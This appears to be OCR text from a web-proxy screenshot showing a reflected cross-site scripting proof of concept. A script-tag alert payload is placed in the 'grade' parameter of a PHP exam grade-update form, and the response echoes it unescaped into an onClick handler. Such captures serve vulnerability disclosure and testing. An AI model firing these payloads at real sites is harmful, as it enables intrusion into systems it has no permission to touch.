 Request
Pretty Raw Hex
\n
1 GET
/std1/view/emarks_range_grade_update_form.php?
grade=
11'"()%26%25<zzz><ScRiPt%20>alert(9445)</ScRiPt
>&page=1 HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
m.php on line 26
21
22 <h3 class="panel-title">
Exam Routing
</h3>
23 </div>
24 <div class="panel-body">
<!-- panel-body-->
25
26 <a href="#" style="float:right;"
onClick="showeMark('11'"()&%<zzz>
<ScRiPt >
alert(9445)
</ScRiPt>
','1')" class="btn btn-success
btn-xs text-right">Add eMark
</a>
<br>
27 <div class="form-group">
28 <table id="tableU_mark_range"
class="table">
29 <thead>
30 <th class="col-md-1">
Range
</th>
31 <th class="col-md-1">
alert(9445)
1 match
INSPECTOR
Done
2,578 bytes | 51 millis